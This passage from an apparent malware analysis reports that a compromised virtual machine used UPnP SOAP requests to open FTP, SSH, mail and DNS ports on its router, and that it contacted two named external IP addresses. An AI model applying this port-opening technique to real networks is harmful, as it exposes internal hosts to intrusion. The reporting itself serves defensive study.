SOAP Response:
HTTP/1.1.200.OK..Content-Type:.text/xml.Connection:close.Content-Length:.263..Server:Linux/2.6.18_pro500.UPnP/1.0.MiniUPnPd/1.5.... <?xml.version="1.0"?>..<s:Envelope.xmlns:s="http://schemas.xmlsoap.org/soap/envelope/".s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:AddPortMappingResponse.xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"/></s:Body></s:Envelope>
SOAP messages continue for additional port mappings to the internal IP address assigned to the compromised virtual machine. The ports requested opened are 21 (FTP), 22 (SSH), 25 (SMTP), 53 (DNS), 143 (IMAP), Secure SSL (465), SMTP Secure (587). SOAP messages are also sent for querying the upstream & downstream max bit rate, and for gathering packets sent and recieved on interfaces.
Host 74.46.151.196 is on providers network Frontier Communications Of America, Inc. out of Nebraska, United States. This host was communicated with on Port 80.
Host 84.93.152.69 is on providers network British Telecommunications Plc out of Richmond, Great Britain. This host was communicated with on Port 8080.
